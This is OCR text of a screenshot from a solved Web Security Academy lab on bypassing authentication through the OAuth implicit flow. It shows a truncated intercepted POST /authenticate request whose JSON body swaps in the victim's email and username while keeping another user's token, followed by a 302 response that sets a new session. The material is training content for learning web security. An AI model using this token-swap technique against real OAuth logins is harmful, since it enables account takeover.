 Not Secure ac361f391eb46fd4804758c600ca00ad.web-security-academy.net/my-account?id=carlos
Web Security
Academy
Authentication bypass via OAuth implicit flow
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Dashboard
1 ×
...
Send
Cancel
<
>
Request
Pretty Raw \n Actions
1 POST /authenticate HTTP/1.1
2 Host: ac361f391eb46fd480475
3 Cookie: session=SpJ8YYx8Jow
4 Content-Length: 111
5 Sec-Ch-Ua: " Not A;Brand";v
6 Accept: application/json
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Wi
9 Content-Type: application/j
10 Origin: https://ac361f391eb
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac361f391e
15 Accept-Encoding: gzip, defl
16 Accept-Language: en-GB,en-U
17 Connection: close
18
19 {
"email":"carlos@carlos-mo
"username":"wiener",
"token":"AI1qezGsOEvDxIDB
}
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=8Swhk3K
Secure; HttpOnly; SameSite=
4 Connection: close
udemy